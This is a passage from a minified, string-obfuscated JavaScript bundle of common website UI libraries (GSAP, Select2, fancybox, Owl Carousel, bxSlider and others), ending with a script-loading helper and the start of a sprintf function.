0','0%','100%','center','oxp','oyp','oxr','oyr','ox','oy','rad','short','_cw','ccw','parseColor','hsl','transparent','black','min','hsla(','%,','rgba(','(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b','\\b','gi','colorStringFilter','hsl(','lastIndex','defaultStringFilter','inset',' inset','firstMPT','mod','xs0','xs1','xn','xs','rxp','pr','parseComplex','appendXtra',' transparent','rgb','rgb(','xfirst','prefix','format','formatter','color','collapsible','multi','parser','clrs','keyword','dflt','priority','_registerPluginProp','Plugin','plugins','greensock','com','Error: ',' js file not loaded.','registerSpecialProp','useSVGTransformAttr','scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent','transform','transformOrigin','perspective','force3D','defaultForce3D','http://www.w3.org/2000/svg','setAttributeNS','$1-$2','chrome','rect','50% 50%','scaleX(0.5)','xOrigin','yOrigin','hasAttribute','cx','cy','xOffset','yOffset','data-svg-origin','ownerSVGElement','xmlns','_originalGetBBox','matrix(1, 0, 0, 1, 0, 0)','matrix','translate','matrix(1,0,0,1,','getTransform','0 0 0','zOrigin','sin','simple','skewType','progid:DXImageTransform.Microsoft.Matrix(M11=',', M12=',', M21=',', M22=','xPercent','yPercent',', Dx=',', Dy=',', sizingMethod=\'auto expand\')','DXImageTransform.Microsoft.Matrix(','Dx=0, Dy=0','Alpha','ieOffsetX','ieOffsetY','set3DTransformRatio','setTransformRatio','skewY','tween','tan','matrix(','translate(','%) matrix(',',0,0,','%) translate3d(','translate3d(','px,','px)',' scale(','%) matrix3d(','matrix3d(',',0,0,0,0,1,0,','transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin','_lastParsedTransform','scale','parseTransform','svgOrigin','smoothOrigin','transformPerspective','directionalRotation','shortRotation','_short','rotationZ','shortRotationX','shortRotationY','0px 0px','0px',' 0px','_transformType','boxShadow','0px 0px 0px 0px #999','borderRadius','borderTopLeftRadius','borderTopRightRadius','borderBottomRightRadius','borderBottomLeftRadius','borderLeft','borderTop','em','0px 0px 0px 0px','borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius','backgroundPosition','background-position','-x','-y','backgroundPositionX','backgroundPositionY','backgroundImage','backgroundSize','perspectiveOrigin','transformStyle','backfaceVisibility','userSelect','marginTop,marginRight,marginBottom,marginLeft','paddingTop,paddingRight,paddingBottom,paddingLeft','clip','rect(0px,0px,0px,0px)','rect(','clipTop','clipRight','clipBottom','clipLeft','textShadow','0px 0px 0px #999','autoRound,strictUnits','0px solid #000','borderTopStyle','solid','borderTopColor','#000','borderWidth','borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth','float,cssFloat,styleFloat','atrix(','radient(','oader(','xn1','pacity',' alpha(opacity=','opacity=','opacity,alpha,autoAlpha','autoAlpha','visibility','removeProperty','_gsClassPT','_classNamePT','(?:\\s|^)','(?![\\w-])','difs','isFromStart','all','clearProps','bezier,throwProps,physicsProps,physics2D','_vars','autoRound','zIndex','_addLazySet',';','WebkitBackfaceVisibility','_linkCSSP','--','_propLookup','_addTween','setProperty','fill','stroke','Color','strictUnits','vw','vh','NaN','Style','invalid ',' tween value: ','xs2','xn2','xs3','xn3','xs4','xn4','xs5','alpha','cascadeTo','reservedProps','_targets','roundProps','1.6.0','blob','_onInitAllProps','pg','_add','0.6.1','0.3.1','finals','useRadians','easing.Back','GreenSockGlobals','_class','easing.','gap','_p1','_p2','config','Back','BackOut','BackIn','BackInOut','easing.SlowMo','_p','_p3','easing.SteppedEase','easing.RoughEase','taper','points','randomize','clamp','strength','Bounce','BounceOut','BounceIn','BounceInOut','Circ','CircOut','CircIn','CircInOut','asin','Elastic','ElasticOut','ElasticIn','ElasticInOut','Expo','ExpoOut','ExpoIn','ExpoInOut','Sine','SineOut','SineIn','SineInOut','easing.EaseLookup','SlowMo','ease,','RoughEase','SteppedEase','com.greensock','sc','gsClass','func','check','com.greensock.','GreenSockAMDPath','_type','_power','_params','easeIn,easeOut,easeInOut','Linear','Quad','Cubic','Quart','Quint,Strong',',Power','easeOut','easeIn',',easeNone','easeInOut','linear','events.EventDispatcher','_listeners','_eventTarget','wake','dispatchEvent','up','requestAnimationFrame','cancelAnimationFrame','getTime','moz','RequestAnimationFrame','CancelAnimationFrame','CancelRequestAnimationFrame','Ticker','sleep','fps','useRAF','visibilityState','EventDispatcher','reversed','unref','resume','restart','Params','Scope','eventCallback','Cannot tween a null target.','overwrite','_overwrite','defaultOverwrite','_siblings','_overwrittenProps','autoSleep','fp','_applyPT','_plugins','_updateRoot','_gsTweenID','onOverwrite','onUpdateScope','autoCSS','_initProps','_priority','_onEnable','stringFilter','_tempKill','_propName','1.19.0','_roundProps','propName','illegal plugin definition.','overwriteProps','plugins.','GSAP encountered missing dependency: ','click.pjax','data-pjax','$.fn.pjax or $.pjax.click requires an anchor element','ctrlKey','shiftKey','altKey','pjax:click','pjax:clicked','FORM','$.pjax.submit requires a form element','action','FormData',':file','expected string value for \'container\' option; got ','the container selector \'','\' did not match anything','_pjax','X-PJAX','X-PJAX-Container','pjax:beforeSend','pjax:timeout','requestUrl','pjax:complete','pjax:end','pjax:error','pjax','X-PJAX-Version','fragment','replaceState','history','pjax:beforeReplace','input[autofocus], textarea[autofocus]','scripts','pjax:success','pushState','pjax:start','pjax:send','forward','back','pjax:popstate','<form>','display:none','<input>','_method','X-PJAX-URL','not','script[src]','maxCacheLength','meta','http-equiv','X-PJAX-VERSION','popstate.pjax','addProp','lazyload','skip_invisible','abovethetop','leftofbegin','belowthefold','rightoffold','failure_limit','appear','original','[data-uri]','failurelimit','effectspeed','effect_speed','bind','placeholder','<img />','data_attribute','background-image','url(\'','\')','effect','appVersion','pageshow','persisted','innerHeight','threshold','inviewport','horizontal','bx-wrapper','full',' / ','Next','Prev','Start','Stop','bxSlider','settings','slideWidth','slideSelector','minSlides','maxSlides','randomStart','startSlide','floor','preloadImages','minThreshold','slideMargin','maxThreshold','working','controls','animProp','vertical','mode','usingCSS','useCSS','WebkitPerspective','MozPerspective','OPerspective','msPerspective','cssPrefix','Perspective','origStyle','<div class="','wrapperClass','"><div class="bx-viewport"></div></div>','ariaLive','aria-live','polite','loader','<div class="bx-loading" />','-transition-timing-function','pager','0 auto 0px','slideZIndex','el','<div class="bx-controls" />','captions','video','fitVids','autoControls','img:not([src=""]), iframe','load error','infiniteLoop','bx-clone','ariaHidden','aria-hidden','adaptiveHeight','redrawSlider','onSliderLoad','initialized','responsive','autoStart','autoSlideForOnePage','touchEnabled','keyboardEnabled','moveSlides','box-sizing','padding-top','padding-bottom','border-top-width','border-bottom-width','padding-box','shrinkItems','ceil','outerWidth','reset','translate3d(0, ','px, 0)','px, 0, 0)','-transition-duration','transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd','unbind','resetValue','buildPager','pagerCustom','pagerEl','bx-custom-pager','bx-default-pager','<div class="bx-pager-item"><a href="" data-slide-index="','" class="bx-pager-link">','</a></div>','<div class="bx-pager" />','pagerSelector','bx-has-pager','click touchend','<a class="bx-next" href="">','nextText','</a>','<a class="bx-prev" href="">','prevText','nextSelector','prevSelector','directionEl','<div class="bx-controls-direction" />','bx-has-controls-direction','<div class="bx-controls-auto-item"><a class="bx-start" href="">','startText','<div class="bx-controls-auto-item"><a class="bx-stop" href="">','stopText','autoEl','<div class="bx-controls-auto" />','.bx-start','.bx-stop','autoControlsCombine','autoControlsSelector','bx-has-controls-auto','img:first','<div class="bx-caption"><span>','</span></div>','stopAutoOnClick','stopAuto','goToNextSlide','goToPrevSlide','startAuto','data-slide-index','goToSlide','pagerType','pagerShortSeparator','onSlideAfter','oldIndex','a:not(.bx-','hideControlOnEnd','autoDelay','autoHover','autoPaused','autoDirection','tickerHover','.bx-clone','input|textarea','touch','touchstart MSPointerDown pointerdown','.bxslider a','click-disabled','originalPos','changedTouches','setPointerCapture','pointerId','touchmove MSPointerMove pointermove','touchend MSPointerUp pointerup','MSPointerCancel pointercancel','releasePointerCapture','preventDefaultSwipeX','preventDefaultSwipeY','oneToOneTouch','swipeThreshold','onSliderResize','onSlideBefore','onSlideNext','onSlidePrev','adaptiveHeightSpeed','fadeOut','fadeIn','> .bx-clone','getCurrentSlide','getCurrentSlideElement','getSlideElement','getSlideCount','isWorking','destroySlider','unwrap','.bx-caption','reloadSlider','Defaults','_handlers','_supress','_current','_speed','_coordinates','_breakpoint','_width','_items','_clones','_mergers','_widths','_invalidated','_pipe','_drag','_states','busy','interacting','onResize','onThrottledResize','Plugins','Workers','initialize','owl-refresh','owl-loaded','owl-loading','owl-rtl','owl-responsive','owl-drag','owl-item','owl-stage','owl-stage-outer','owl-grab','default','Type','items','current','$stage','.cloned','autoWidth','rtl','mergeFit','loop','rewind','normalize','cloned','prependTo','stagePadding','minimum','maximum','coordinates','op','<=',':eq(','), :eq(','.center','initializing','rtlClass','pre-loading','nestedItemSelector','preloadAutoWidthImages','loadingClass','stageElement',' class="','stageClass','"/>','stageOuterClass','loadedClass','registerEventHandlers','responsiveClass','-)\\S+\\s','changed','optionsLogic','prepare','itemElement','/>','itemClass','prepared','valid','Default','Inner','Outer','refreshing','refreshClass','refreshed','resizeTimer','responsiveRefreshRate','resizing','resized','.owl.core','onTransitionEnd','mouseDrag','dragClass','mousedown.owl.core','onDragStart','dragstart.owl.core selectstart.owl.core','touchDrag','touchstart.owl.core','touchcancel.owl.core','onDragEnd','animating','grabClass','mousedown','stage','pointer','mouseup.owl.core touchend.owl.core','mousemove.owl.core touchmove.owl.core','difference','onDragMove','dragging','drag','pullDrag','dragEndSpeed','smartSpeed','direction','click.owl.core','dragged','freeDrag','transform3d','px,0px,0px)','fallbackEasing','suppress','translated','release','mergers','clones','originalTarget','responsiveBaseElement','Can not detect viewport width.','[data-merge]','data-merge','startPosition','added','removed','data-src','data-src-retina','-\\S+\\s','owl.carousel','>=','owl','onTrigger','tags','State','touches','owlCarousel','.owl.carousel.core','Zepto','_core','_interval','_visible','autoRefresh','watch','autoRefreshInterval','owl-hidden','getOwnPropertyNames','AutoRefresh','_loaded','lazyLoad','property','.owl-lazy','devicePixelRatio','load.owl.lazy','url(','Lazy','autoHeight','owl-height','toArray','autoHeightClass','AutoHeight','_videos','_playing','playing','isInFullScreen','.cloned .owl-video-frame','.owl-video','fetch','click.owl.video','.owl-video-play-icon','data-vimeo-id','vimeo','data-vzaar-id','vzaar','youtube','data-youtube-id','data-width','videoWidth','data-height','videoHeight','Missing video URL.','youtu','Video URL not supported.','data-video','thumbnail','style="width:','px;height:','px;"','<div class="owl-video-play-icon"></div>','<div class="owl-video-tn ','" ','="','"></div>','<div class="owl-video-tn" style="opacity:1;background-image:url(',')"></div>','<div class="owl-video-wrapper"','></div>','owl-lazy','//img.youtube.com/vi/','/hqdefault.jpg','//vimeo.com/api/v2/video/','.json','thumbnail_large','//vzaar.com/api/videos/','framegrab_url','.owl-video-frame','owl-video-playing','stopped','<iframe width="','" height="','" src="//www.youtube.com/embed/','?autoplay=1&v=','" frameborder="0" allowfullscreen></iframe>','<iframe src="//player.vimeo.com/video/','?autoplay=1" width="','" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>','<iframe frameborder="0"height="','"width="','" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/','/player?autoplay=true"></iframe>','<div class="owl-video-frame">','fullscreenElement','mozFullScreenElement','webkitFullscreenElement','owl-video-frame','Video','core','swapping','previous','animateOut','animateIn','swap','animated owl-animated-out','animated owl-animated-in','animated owl-animated-out owl-animated-in','Animate','_timeout','autoplay','_setAutoPlayInterval','autoplayHoverPause','rotating','_getNextTimeout','autoplaySpeed','autoplayTimeout','_initialized','_pages','_controls','_templates','_overrides','dotsData','dotClass','">','[data-dot]','data-dot','draw','navigation','owl-nav','owl-prev','owl-next','owl-dot','owl-dots','$relative','navContainer','navContainerClass','$previous','navElement','navClass','navText','navSpeed','$next','<span>','$absolute','dotsContainer','dotsClass','dotsSpeed','overides','dotsEach','page','slideBy','dots','Navigation','_hashes','URLHash','hashchange.owl.navigation','[data-hash]','data-hash','Hash','<support>','Webkit Moz O ms','oTransitionEnd','webkitAnimationEnd','animationend','oAnimationEnd','csstransitions','cssanimations','csstransforms','csstransforms3d','JQClass','classes','JQPlugin','is-','defaultOptions','regionalOptions','_isNotChained','Unknown method: ','_attach','_getters','_getMarker','_getMetadata','_instSettings','_postAttach','":','{','}','_optionsChanged','_preDestroy','_getInst','countdown','createPlugin','dHMS','Years','Months','Weeks','Days','Hours','Minutes','Seconds','Year','Month','Week','Day','Hour','Minute','Second','w','2','3','4','5','6','7','8','9','-rtl','-section','-amount','-period','-row','-holding','-show','-descr','performance','navigationStart','timing','_updateElems','_serverSyncs','webkitRequestAnimationFrame','mozRequestAnimationFrame','oRequestAnimationFrame','msRequestAnimationFrame','noRequestAnimationFrame','_timer','animationStartTime','webkitAnimationStartTime','mozAnimationStartTime','oAnimationStartTime','msAnimationStartTime','getMilliseconds','getSeconds','setUTCFullYear','setUTCDate','setUTCMonth','setUTCHours','setUTCMinutes','setUTCSeconds','setUTCMilliseconds','serverSync','_eqNull','_since','setMilliseconds','_until','_hasElem','_timerElems','_updateCountdown','layout','_resetExtraLabels','timezone','_adjustSettings','until','since','_addElem','_generateHTML','_rtlClass','isRTL','_hold','onTick','lap','_periods','_calculatePeriods','_show','significant','tickInterval','periodsToSeconds','_now','_expiring','alwaysExpire','_removeElem','onExpiry','expiryText','expiryUrl','getTimezoneOffset','UTCDate','_determineTime','_determineShow','_savePeriods','_getDaysInMonth','compact','compactLabels','labels','whichLabels','_normalLabels','_translateDigits','padZeroes','<span class="','_sectionClass','"><span class="','_amountClass','_minDigits','</span><span class="','_periodClass','</span></span>','_buildLayout','_rowClass','_holdingClass','timeSeparator','_showClass','</span>','description','_descrClass','digits','yowdhms','\\{','<\\}([\\s\\S]*)\\{','>\\}','\\}','0000000000','Y','!','W','H','M','S','setDate','setFullYear','setMonth','$.actual => The jQuery method "','" you called does not exist','position: absolute !important; top: -1000 !important; ',':hidden','visibility: hidden !important; display: ',' !important; ','position: absolute !important; ','includeMargin','createTouch','scrollWidth','getViewport','2.1.5','down','<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>','<img class="fancybox-image" src="{href}" alt="" />','<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen',' allowtransparency="true"','></iframe>','<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>','<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>','<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>','<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>','zoomIn','zoomOut','elastic','changeIn','changeOut','fancybox-href','fancybox-title','metadata','isDom','fancybox-type','isImage','image','isSWF','swf','keys','_start','coming','onCancel','hideLoading','ajaxLoad','imgPreload','onReset','_afterZoomOut','cancel','beforeClose','unbindEvents','isOpen','isOpened','isClosing','.fancybox-item, .fancybox-nav','fancybox-opened','transitions','closeMethod','.fancybox-wrap','player','playSpeed','.player','onPlayEnd','onPlayStart','jumpto','router','_getPosition','dim','orientationchange','fancybox-tmp','autoResize','_setDimension','canShrink','reposition','fitToView','.loading','#fancybox-loading','<div id="fancybox-loading"><div></div></div>','keydown.loading','locked','.fb','orientationchange.fb',' resize.fb','autoCenter',' scroll.fb','keydown.fb','[contenteditable]','mousewheel','mouseWheel','mousewheel.fb','.fancybox-skin','helpers','autoSize','beforeLoad','scrolling','aspectRatio','tpl','fancybox-','mobile','desktop',' fancybox-type-',' fancybox-tmp ','wrapCSS','.fancybox-outer','.fancybox-inner','skin','onReady','_error','_loadImage','_loadAjax','_loadIframe','_afterLoad','no','pixelRatio','showLoading','//about:blank','preload','load.fb','fancybox-placeholder','afterLoad','beforeChange','replaceAll','{href}','<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="','"></param>','<param name="','" value="','<embed src="','" type="application/x-shockwave-flash" width="100%" height="100%"','></embed></object>','beforeShow','yes','bindEvents','prevMethod','nextMethod','openMethod','_preloadImages','minHeight','maxHeight','scrollOutside','overflow-x','topRatio','leftRatio','closeClick','nextClick','cursor','click.fb','closeBtn','arrows','afterShow','autoPlay','afterClose','orig','hPadding','wPadding','wrapSpace','skinSpace','openEffect','getOrigPosition','openOpacity','openSpeed','openEasing','_afterZoomIn','closeEffect','closeOpacity','closeSpeed','closeEasing','nextEffect','+=','-=','nextSpeed','nextEasing','prevEffect','prevSpeed','prevEasing','overlay','<div class="fancybox-overlay"></div>','fancybox-overlay-fixed','.overlay','create','resize.overlay','click.overlay','fancybox-overlay','fancybox-lock','.fancybox-margin','fancybox-margin','.fancybox-overlay','margin-right','showEarly','fancybox-wrap','speedOut','<div class="fancybox-title fancybox-title-','-wrap">','inside','outside','over','<span class="child"></span>','margin-bottom','groupAttr','data-fancybox-group','nofollow','live','delegate','undelegate','click.fb-start',':not(\'.fancybox-item, .fancybox-nav\')','[data-fancybox-start=1]','<div style="width:50px;height:50px;overflow:auto"><div/></div>','fixedPosition','<div style="position:fixed;top:20px;"></div>','fancybox-lock-test','<style type=\'text/css\'>.fancybox-margin{margin-right:','px;}</style>','define','def.','defineParams','def','def[\'','\']=','use','useParams','arg','__exp','(^|[^\\w$])','([^\\w$])','$2','def.__exp[\'','1.1.1','it','encodeHTMLSource','&#38;','&#60;','&#62;','&#34;','&#39;','&#47;','this','doT','\'+(',')+\'','\'+encodeHTML(','\';out+=(',');out+=\'','\';out+=encodeHTML(','templateSettings','var out=\'','strip','interpolate','encode','startencode','conditional','\';}else if(','){out+=\'','\';}else{out+=\'','\';if(','\';}out+=\'','iterate','\';var arr',';if(arr','){var ','=-1,l','=arr','.length-1;while(','<l','){','+=1];out+=\'','\';} } out+=\'','evaluate','\';','out+=\'','\';return out;','\\n','\\t','\\r','selfcontained','_encodeHTML','doNotSkipEncoded','var encodeHTML = typeof _encodeHTML !== \'undefined\' ? _encodeHTML : (','));','varname','Could not create a template function: ','ifClicked','input[name="','force','role','aria-','.i','[for="','Class','ifToggled','ifChanged','if','iCheck','-helper','un','determinate','touchbegin.i touchend.i','label','input[type="checkbox"], input[type="','ifDestroyed','hoverClass','focusClass','activeClass','labelHover','labelHoverClass','increaseArea','input[type="','#fff','checkboxClass','icheckbox','radioClass','aria','role="','aria-labelledby="','ifCreated','<ins class="','inheritClass','inheritID','.i mouseover.i mouseout.i ','.i focus.i blur.i keyup.i keydown.i keypress.i',' mousedown mouseup mouseover mouseout ','select2','requirejs','nodeIdCompat','..','./','No ','require','module',' missing ','deps','_defined','almond','Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page.','select2/utils','Extend','__super__','Decorate','displayName','listeners','invoke','Observable','generateChars','_convertData','hasScroll','escapeMarkup','&#92;','appendMany','1.7','select2/results','./utils','<ul class="select2-results__options" role="tree"></ul>','multiple','aria-multiselectable','$results','displayMessage','<li role="treeitem" class="select2-results__option"></li>','translations','args','results','results:message','noResults','.select2-results','sorter','setClasses','.select2-results__option[aria-selected]','aria-selected','[aria-selected=true]','searching',' loading-results','.loading-results','select2-results__option','treeitem','aria-disabled','_resultId','aria-label','strong','select2-results__group','<ul></ul>','select2-results__options select2-results__options--nested','-results','results:all','results:append','query','unselect','ensureHighlightVisible','aria-activedescendant','results:toggle','getHighlightedResults','mouseup','results:select','results:previous','[aria-selected]','results:next','results:focus','select2-results__option--highlighted','deltaY','.select2-results__option--highlighted','templateResult','select2/keys','select2/selection/base','../utils','../keys','<span class="select2-selection" role="combobox" aria-autocomplete="list" aria-haspopup="true" aria-expanded="false"></span>','_tabindex','old-tabindex','$selection','-container','keypress','SPACE','selection:update','aria-owns','_attachCloseHandler','_detachCloseHandler','-1','mousedown.select2.','.select2','.select2.select2-container--open','.selection','The `update` method must be defined in child classes.','select2/selection/single','./base','select2-selection--single','<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>','.select2-selection__rendered','aria-labelledby','templateSelection','selectionContainer','<span></span>','select2/selection/multiple','select2-selection--multiple','<ul class="select2-selection__rendered"></ul>','.select2-selection__choice__remove','<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>','select2/selection/placeholder','normalizePlaceholder','createPlaceholder','select2-selection__placeholder','select2-selection__choice','select2/selection/allowClear','Select2: The `allowClear` option should be used in combination with the `placeholder` option.','.select2-selection__clear','_handleClear','_handleKeyboardClear','prevented','DELETE','BACKSPACE','.select2-selection__placeholder','<span class="select2-selection__clear">&times;</span>','select2/selection/search','<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></li>','$searchContainer','$search','.select2-search--inline','_keyUpPrevented','.select2-selection__choice','searchRemoveChoice','keyup.search','keyup.search input','handleSearch','resizeSearch','25px','select2/selection/eventRelay','opening','closing','selecting','unselecting','select2:','select2/translation','dict','_cache','loadPath','select2/diacritics','AA','AE','AO','AU','AV','AY','B','C','DZ','Dz','I','J','K','L','LJ','Lj','N','NJ','Nj','OI','OO','OU','P','Q','R','T','TZ','V','VY','Z','aa','ae','ao','au','av','ay','dz','hv','lj','nj','oi','ou','oo','q','tz','vy','Α','Ε','Η','Ι','Ο','Υ','Ω','α','ε','η','ι','ο','υ','ω','σ','select2/data/base','The `current` method must be defined in child classes.','The `query` method must be defined in child classes.','generateResultId','-result-','select2/data/select',':selected','item','addOptions','_normalizeItem','matcher','select2/data/array','./select','convertToOptions','select2/data/ajax','./array','ajaxOptions','_applyDefaults','processResults','term','transport','Select2: The AJAX results did not return an array in the `results` key of the response.','_request','_queryTimeout','select2/data/tags','createTag','data-select2-tag','insertTag','_removeOldTags','_lastTag','option[data-select2-tag]','select2/data/tokenizer','tokenizer','selection','.select2-search__field','tokenSeparators','select2/data/minimumInputLength','minimumInputLength','inputTooShort','select2/data/maximumInputLength','maximumInputLength','inputTooLong','select2/data/maximumSelectionLength','maximumSelectionLength','maximumSelected','select2/dropdown','<span class="select2-dropdown"><span class="select2-results"></span></span>','$dropdown','select2/dropdown/search','<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></span>','keyup input','showSearch','select2-search--hide','select2/dropdown/hidePlaceholder','removePlaceholder','select2/dropdown/infiniteScroll','lastParams','$loadingMore','createLoadingMore','showLoadingMore','query:append','loadMore','pagination','more','<li class="option load-more" role="treeitem"></li>','loadingMore','select2/dropdown/attachBody','$dropdownParent','dropdownParent','_showDropdown','_attachPositioningHandler','_positionDropdown','_resizeDropdown','_hideDropdown','_detachPositioningHandler','$dropdownContainer','select2-container--open','$container','scroll.select2.','resize.select2.','orientationchange.select2.','select2-scroll-position','select2-dropdown--above','select2-dropdown--below','below','above','select2-dropdown--below select2-dropdown--above','select2-dropdown--','select2-container--below select2-container--above','select2-container--','dropdownAutoWidth','select2/dropdown/minimumResultsForSearch','minimumResultsForSearch','select2/dropdown/selectOnClose','_handleSelectOnClose','select2/dropdown/closeOnSelect','_selectTriggered','select2/i18n/en','The results could not be loaded.','Please delete ',' character','Please enter ',' or more characters','Loading more results\u2026','You can only select ',' item','No results found','Searching\u2026','select2/defaults','./results','./selection/single','./selection/multiple','./selection/placeholder','./selection/allowClear','./selection/search','./selection/eventRelay','./translation','./diacritics','./data/select','./data/array','./data/ajax','./data/tags','./data/tokenizer','./data/minimumInputLength','./data/maximumInputLength','./data/maximumSelectionLength','./dropdown','./dropdown/search','./dropdown/hidePlaceholder','./dropdown/infiniteScroll','./dropdown/attachBody','./dropdown/minimumResultsForSearch','./dropdown/selectOnClose','./dropdown/closeOnSelect','./i18n/en','dataAdapter','amdBase','compat/query','initSelection','compat/initSelection','resultsAdapter','selectOnClose','dropdownAdapter','closeOnSelect','dropdownCssClass','dropdownCss','adaptDropdownCssClass','compat/dropdownCss','selectionAdapter','allowClear','containerCssClass','containerCss','adaptContainerCssClass','compat/containerCss','language','en','amdLanguageBase','Select2: The language file for "','" could not be automatically loaded. A fallback will be used instead.','./i18n/','select2/options','./defaults','compat/inputData','[lang]','[dir]','ltr','select2Tags','Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.','ajaxUrl','Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2.','ajax--url','1.','dataset','select2/core','./options','./keys','_generateId','_placeContainer','_bindAdapters','_registerDomEvents','_registerDataEvents','_registerSelectionEvents','_registerDropdownEvents','_registerResultsEvents','_registerEvents','select2-hidden-accessible','_syncAttributes','select2-','_resolveWidth','change.select2','_sync','onpropertychange','MutationObserver','WebKitMutationObserver','MozMutationObserver','_observer','observe','DOMAttrModified','toggleDropdown','select2-container--disabled','select2-container--focus','ENTER','UP','DOWN','ESC','TAB','Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.','Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.','Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.','disconnect','<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>','theme','jquery.select2','./select2/core','./select2/defaults','jquery.mousewheel','The select2(\'','\') method was called on an element that is not using Select2.','Invalid arguments for Select2: ','Spinner','insertRule','@','keyframes ','{0%{opacity:','%{opacity:','%{opacity:1}','}100%{opacity:','}}','cssRules',' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">','addRule','.spin-vml','behavior:url(#default#VML)','lines','deg','roundrect','corners','radius','shadow','progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)','sheet','styleSheet','spinner','progressbar','trail','rotate(','rotate','deg) translate(','px,0)','hwaccel','translate3d(0,0,0)','s linear infinite','0 0 4px #000','0 0 1px rgba(0,0,0,.1)','url(#default#VML)','adj','spin.js','spin','Ladda','Ladda button target must be defined.',' ladda-button','data-style','expand-right','querySelector','.ladda-label','span','ladda-label','.ladda-spinner','ladda-spinner','data-loading','setProgress','.ladda-progress','ladda-progress','required','checkValidity','email','startAfter','data-spinner-size','data-spinner-color','data-spinner-lines','createRange','selectNodeContents','surroundContents','ladda','stopAll','ajaxData','static_url','/../common/images/load.gif','\u6b63\u5728\u62fc\u547d\u52a0\u8f7d\u4e2d....','\u6570\u636e\u52a0\u8f7d\u5931\u8d25!','ajax\u6570\u636e\u6539\u53d8','bottomDistance','loadInit','showImg','<div class=\'imgLoading\' style=\'text-align: center;margin:10px auto\'><img src=\'','loadImg','\' style=\'margin-right: 12px;vertical-align: middle;width: 28px;\'>','loadText','imgContainer','.imgLoading','ajaxDataChange','.slides li','.pager li','<ul class="pager"></ul>','.pager','<li><a href="#"><span>','</span></a></li>','hoverpause','.slides','lineheight','keynav','hoverIntent','hoverIntent_t','sensitivity','mousemove.hoverIntent','hoverIntent_s'];function __(t){return t;}function loadSsJs(t,e,i){function n(t,e){t[_x33225[0]]?t[_x33225[1]](_x33225[2],function(){_x33225[3]!=t[_x33225[0]]&&_x33225[4]!=t[_x33225[0]]||(t[_x33225[5]]=_x33225[3],e&&e[_x33225[6]]===Function&&e());}):t[_x33225[7]](_x33225[8],function(){t[_x33225[5]]=_x33225[3],e&&e[_x33225[6]]===Function&&e();},!1);}if(_x33225[9]==typeof i&&(i=!!/\/.+\.js($|\?)/i[_x33225[10]](t)),i){for(var r=document[_x33225[11]](_x33225[12]),s=0;s<r[_x33225[13]];s++)if(r[s][_x33225[15]][_x33225[14]](t)>-1&&e&&e[_x33225[6]]===Function)return void(_x33225[3]===r[s][_x33225[5]]?e():n(r[s],e));var o=document[_x33225[16]](_x33225[12]);o[_x33225[17]]=_x33225[18],o[_x33225[15]]=t,document[_x33225[20]][_x33225[19]](o),n(o,e);}else{for(var a=document[_x33225[11]](_x33225[21]),s=0;s<a[_x33225[13]];s++)if(a[s][_x33225[22]][_x33225[14]](t)>-1)return;var l=document[_x33225[16]](_x33225[21]);l[_x33225[17]]=_x33225[23],l[_x33225[24]]=_x33225[25],l[_x33225[22]]=t;var c=document[_x33225[11]](_x33225[26])[0];c[_x33225[27]](l,c[_x33225[11]](_x33225[21])[0]||null);}}function sprintf(){var t=/%%|%(\d+\$)?([\-+'#0 ]*)(\*\d+\$|\*|\d+)?(?:\.(\*\d+\$|\*|\d+))?([scboxXuideEfFgG])/g,e=arguments,i=0,n=e[i++],r=function(t,e,i,n){i||(i=_x33225[28]);var r=t[_x33225[13]]>=e?_x33225[29]:new Array(1+e-t[_x33225[13]]>>>0)[_x33225[30]](i);return n?t+r:r+t;},s=function(t,e,i,n,s,o){var a=n-t[_x33225[13]];return a>0&&(t=i||!s?r(t,n,o,i):[t[_x33225[31]](0,e[_x33225[13]]),r(_x33225[29],a,_x33225[32],!0),t[_x33225[31]](e[_x33225[13]])][_x33225[30]](_x33225[29])),t;},o=function(t,e,i,n,o,a,l){var c=t>>>0;return 